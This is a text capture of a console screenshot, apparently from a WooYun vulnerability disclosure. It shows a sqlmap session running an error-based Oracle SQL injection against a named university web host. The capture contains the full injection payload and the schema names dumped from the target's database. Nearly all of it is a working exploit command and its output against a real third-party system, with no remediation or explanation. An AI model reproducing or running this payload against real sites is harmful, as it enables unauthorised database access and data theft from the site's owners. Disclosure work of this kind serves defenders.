 管理员: sqlmap.py - 快捷方式
C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://rtnl.swjtu.edu.cn/ws/-1' OR 1=
1* AND 000475=000475 -- /c/01"  --no-cast --technique E --dbs
{1.0-dev-nongit-20160227}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:32:11
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[20:32:12] [INFO] resuming back-end DBMS 'oracle'
[20:32:12] [INFO] testing connection to the target URL
[20:32:12] [CRITICAL] page not found (404)
it is not recommended to continue in this kind of cases. Do you want to quit and
make sure that everything is set up properly? [Y/n] n
[20:32:13] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: http://rtnl.swjtu.edu.cn:80/ws/-1' OR 1=1 AND 6127=(SELECT UPPER(XM
LType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(120)||CHR(113)||CHR(113)||(SELECT
(CASE WHEN (6127=6127) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(1
07)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND 000475=000475 -- /c/01
---
[20:32:14] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[20:32:14] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[20:32:14] [INFO] fetching database (schema) names
[20:32:14] [INFO] the SQL query used returns 19 entries
[20:32:14] [INFO] resumed: APEX_030200
[20:32:14] [INFO] resumed: APPQOSSYS
[20:32:14] [INFO] resumed: CTXSYS
[20:32:14] [INFO] resumed: DBSNMP
[20:32:14] [INFO] resumed: EXFSYS
[20:32:14] [INFO] resumed: FLOWS_FILES
[20:32:14] [INFO] resumed: MDSYS
[20:32:14] [INFO] resumed: METICGEP
[20:32:14] [INFO] resumed: OLAPSYS
[20:32:14] [INFO] resumed: ORDDATA
[20:32:14] [INFO] resumed: ORDSYS
[20:32:14] [INFO] resumed: OUTLN
[20:32:14] [INFO] resumed: OWBSYS
[20:32:14] [INFO] resumed: SCOTT
[20:32:14] [INFO] resumed: SYS
[20:32:14] [INFO] resumed: SYSMAN
[20:32:14] [INFO] resumed: SYSTEM
[20:32:14] [INFO] resumed: WMSYS
[20:32:14] [INFO] resumed: XDB
available databases [19]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] METICGEP
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[20:32:14] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 2 times
[20:32:14] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\rtnl.swjtu.edu.cn'
[*] shutting down at 20:32:14
www.wooyun.org